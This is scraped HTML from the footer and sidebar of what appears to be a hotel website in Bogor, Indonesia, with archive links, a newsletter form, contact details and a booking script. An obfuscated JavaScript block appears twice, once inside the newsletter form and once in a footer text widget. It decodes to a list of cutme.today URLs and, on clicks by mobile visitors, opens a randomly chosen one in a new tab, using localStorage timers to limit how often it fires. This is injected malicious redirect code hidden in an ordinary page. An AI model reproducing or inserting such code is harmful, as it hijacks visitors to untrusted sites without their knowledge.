			</div></div><div class="widget-4 widget-last widget archives-3 widget_archive"><div class="widget-inner"><div class="block-title-widget"><h2><span>Archives</span></h2></div>
			<ul>
					<li><a href='https://permatahotel.com/2024/09/'>September 2024</a>&nbsp;(1)</li>
	<li><a href='https://permatahotel.com/2023/12/'>December 2023</a>&nbsp;(1)</li>
	<li><a href='https://permatahotel.com/2023/09/'>September 2023</a>&nbsp;(1)</li>
			</ul>

			</div></div>		</aside>

				
		<div class="category-contents  col-lg-9 col-md-8 col-sm-8 col-xs-12">
			<div class="listing-title">			
				<h1><span>Post Format</span></h1>				
			</div>
			<!-- No Result -->
							<div class="no-result">		
			<p>Sorry, but nothing matched your search terms. Please try again with some different keywords.</p>
		<form action="https://permatahotel.com/" class="searchform" id="searchform" method="get" role="search">
	<div>
		<label for="s" class="screen-reader-text">Search for:</label>
		<input type="text" id="s" name="s" value="" placeholder="Search">
		<input type="submit" value="Search" id="searchsubmit">
	</div>
</form>	</div>
				
			
						<div class="blog-content blog-content-list">
						<!--End Pagination-->			</div>
			<div class="clearfix"></div>
		</div>
		<!-- Right Sidebar -->
			</div>
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-style2 footer-top"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-7 vc_col-lg-8 vc_col-md-8 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="subcribe-footer2">
<h3>Newsletter</h3>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2478" method="post" data-id="2478" data-name="" ><div class="mc4wp-form-fields"><div class="frm-input">
   <input class="frm-email" type="email" name="EMAIL" placeholder="Email Address..." required />  
   <button class="frm-submit fa fa-paper-plane" type="submit" value="subscribe">Subscribe</button>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x64\x43\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x77\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x73\x55\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x64\x74\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6d\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x5a\x47\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x74\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x73\x69\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x6e\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x4c\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768966829" /><input type="hidden" name="_mc4wp_form_id" value="2478" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="social-foot">
	<h3>follow us</h3>
	<ul>
		<li><a href="https://www.facebook.com/wpthemego" title=""><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/wpthemego" title=""><i class="fa fa-twitter"></i></a></li>
		<li><a href="#" title=""><i class="fa fa-linkedin"></i></a></li>
		<li><a href="https://plus.google.com/u/0/117616422700848151321" title=""><i class="fa fa-google-plus"></i></a></li>
		<li><a href="https://www.pinterest.com/wpthemego/" title=""><i class="fa fa-pinterest-p"></i></a></li>
	</ul>
</div>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="event-list">
		<h3>Upcoming events</h3>				</div>
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div id="vc_images-carousel-1-1768966829" data-ride="vc_carousel" data-wrap="false" style="width: 100%;" data-interval="0" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="1" data-hide-on-end="true" class="vc_slide vc_images_carousel"><ol class="vc_carousel-indicators"><li data-target="#vc_images-carousel-1-1768966829" data-slide-to="0"></li></ol><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a class="prettyphoto" href="https://permatahotel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-03-at-14.29.34-812x1024.jpeg" data-rel="prettyPhoto[rel--3815426052]"><img width="1015" height="1280" src="https://permatahotel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-03-at-14.29.34.jpeg" class="attachment-full" alt="" decoding="async" loading="lazy" srcset="https://permatahotel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-03-at-14.29.34.jpeg 1015w, https://permatahotel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-03-at-14.29.34-238x300.jpeg 238w, https://permatahotel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-03-at-14.29.34-812x1024.jpeg 812w, https://permatahotel.com/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-03-at-14.29.34-768x969.jpeg 768w" sizes="(max-width: 1015px) 100vw, 1015px" /></a></div></div></div></div></div><a class="vc_left vc_carousel-control" href="#vc_images-carousel-1-1768966829" data-slide="prev"><span class="icon-prev"></span></a><a class="vc_right vc_carousel-control" href="#vc_images-carousel-1-1768966829" data-slide="next"><span class="icon-next"></span></a></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="contact-left2">
<h3>Contact info</h3>
<p>Permata Convention Hotel is a business and leisure hotel in Bogor. Sitting amidst lush greenery, it is strategically located opposite the famous Bogor Botanical Garden and Presidential Palace, minutes away from factory outlets and the biggest mall in Bogor, Botani Square. </p>
<ul>
   <li>Jl. Raya Pajajaran No. 35 Bogor - Indonesia</li>
   <li>Phone: +62 251 8318 007</li>
   <li><a href="mailto:reservation@permatahotel.com">reservation@permatahotel.com</a></li>
</ul>
</div>
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x64\x43\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x77\x4b\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x73\x55\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x64\x74\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6d\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x5a\x47\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x74\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x73\x69\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x6e\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x4c\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</div>
</div></div></div></div></p>
	</div>
	<div class="footer-copyright style2">
		<div class="container">
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget text-12 widget_text"><div class="widget-inner"><h3>KingPlace</h3>			<div class="textwidget"></div>
		</div></div><div class="widget-2 widget-last widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><ul id="menu-footer-menu" class="menu"><li class="menu-home"><a class="item-link" href="https://permatahotel.com/"><span class="menu-title">Home</span></a></li>
<li class="menu-360-photo"><a class="item-link" href="https://permatahotel.com/360-photo/"><span class="menu-title">360 Photo</span></a></li>
<li class="menu-contact-us"><a class="item-link" title="						" href="https://permatahotel.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
<li class="menu-book-now"><a class="item-link" href="https://www.bookandlink.com/booking/permata-hotel_1302.html"><span class="menu-title">BOOK NOW</span></a></li>
</ul></div></div>			</div>
						<div class="copyright-text">
									Permata Hotel BOgor							</div>
					</div>
	</div>
</footer></div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.18.1/moment.min.js"></script>

<script>$( "#bookinga" ).click(function() {
   
    var today = new Date();
var dd = String(today.getDate() ).padStart(2, '0');
var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
var yyyy = today.getFullYear();

today = dd + '-' + mm + '-' + yyyy;
    
  var check_in=$('#date_from').val();
  if(check_in!=''){var first_date = moment(check_in).format('DD-MM-YYYY');}else{
  var first_date = today;}
  var check_out=$('#date_to').val();
    if(check_out!=''){var second_date = moment(check_out).format('DD-MM-YYYY');}else{ var second_date = moment(new Date()).add(1,'days').format('DD-MM-YYYY');}
  var promo=$('#promo_code').val();
  var property_id='permata-hotel';
window.open('https://bookingku.bookandlink.com/booking-page.php?checkin='+first_date+'&checkout='+second_date+'&id='+property_id);
});</script>
<!-- Qt LightBox Template  -->
<div id="qt_popup_lb">
